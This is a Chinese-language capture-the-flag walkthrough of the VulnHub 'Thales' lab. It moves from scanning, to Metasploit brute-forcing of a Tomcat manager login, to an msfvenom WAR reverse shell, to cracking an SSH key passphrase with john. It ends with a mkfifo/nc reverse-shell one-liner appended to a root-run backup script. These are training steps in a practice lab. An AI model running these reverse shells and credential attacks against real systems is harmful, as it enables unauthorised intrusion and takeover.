

vulnhub靶场:Thales

靶场地址:泰雷兹: 1 ~ VulnHub

kali:172.88.6.144

靶场:172.88.6.81



nmap 172.88.6.0/24



nmap -T4 -sV -P -A 172.88.6.81



访问http://172.88.6.81:8080/,发现是tomcat页面,登录需要账户,所以使用msf爆破下



msfconsole

search tomcat

use auxiliary/scanner/http/tomcat_mgr_login



set rhosts 172.88.6.81

run

[+] 172.88.6.81:8080 - Login Successful: tomcat:role1

得出账户和密码



没有找到相关信息,返回重新登录



在应用程序列表中我们可以进行文件上传和服务部署,因此构造一个反弹shell进行部署,生成反弹shell:msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.88.6.144 LPORT=8888 -f war -o shell.war,然后将文件上传到靶场中还要在kali中nc,nc -lvvp 8888,上传成功,访问下文件就好了

python3 -c 'import pty;pty.spawn("/bin/bash")'





在/home/thales中发现了两个文件,notes.txt中有一个提示,user.txt无权限读取

.ssh目录下有公私钥



在kali中创建文件,把私钥放进去,在/usr/share/john目录中有一个文件ssh2john.py,输入python3 ssh2john.py /root/Thales > /root/password,生成一个密码本

john --wordlist=/usr/share/wordlists/rockyou.txt 爆破文件



john --wordlist=/usr/share/wordlists/rockyou.txt /root/password

爆破出的密码为:vodka06

找到一个:a837c0b5d2a8a07225fd9905f5a0e9c4





这个back.sh文件具有root权限,所以写入一句话

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 172.88.6.144 1235 >/tmp/f" >> backup.sh



nc -lvnp 1235,等待一分钟就好了

这个靶场总的来说不算难,也就是破解秘钥和反弹shell

浙公网安备 33010602011771号

浙公网安备 33010602011771号